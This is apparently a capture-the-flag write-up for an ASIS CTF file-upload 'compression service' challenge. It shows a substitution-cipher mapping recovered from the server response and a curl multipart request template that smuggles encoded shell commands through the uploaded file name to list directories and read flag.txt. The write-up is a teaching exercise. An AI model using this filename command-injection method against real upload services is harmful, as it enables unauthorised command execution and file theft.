Go there and find the flag. Here we were told to go to a webpage to find the flag. Going to the webpage shows an ultra compression service with the ability to upload files.  First thing to do is to upload a legitimate file! I chose a random image file on my machine to upload. The uploader php script is located at ‘ajax_php_file.php’. However, it seems that the file uploaded is not stored on the server. contentType: false,       // The content type used when sending data to the server.  Using the Chrome browser’s developer tool, we can inspect the response of the ajax call. crypt = "YLyA83tfONHDInmSc7JCb64PBxQaZTRu.viMWj9lhzgwGdeqEV25Kos1Fkp0/Xr" plain = ".0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ"
Attempting to insert a semi-colon into the filename shows that the field was injectable. Using a python script to automatically map payload back to their corresponding plaintext, we can then inject commands to the website. cmd = "curl 'http://ucs.asis-ctf.ir/ajax_php_file.php' -H 'Pragma: no-cache' -H 'Origin: http://ucs.asis-ctf.ir' -H 'Accept-Encoding: gzip, deflate' -H 'Accept-Language: en-GB,en;q=0.8,en-US;q=0.6,id;q=0.4' -H 'User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101 Safari/537.36' -H 'Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryes1iD3vHWDOD2gkZ' -H 'Accept: */*' -H 'Cache-Control: no-cache' -H 'X-Requested-With: XMLHttpRequest' -H 'Cookie: PHPSESSID=' -H 'Connection: keep-alive' -H 'Referer: http://ucs.asis-ctf.ir/' -H 'DNT: 1' --data-binary $'------WebKitFormBoundaryes1iD3vHWDOD2gkZ\r\nContent-Disposition: form-data; name=\"file\"; filename=\""+out+"\"\r\nContent-Type: image/png\r\n\r\n\r\n------WebKitFormBoundaryes1iD3vHWDOD2gkZ--\r\n' --compressed"
Traversing to /home/asis/, we can then do a ls to see that the flag.txt is kept there. Finally, using a cat command, we can obtain the flag!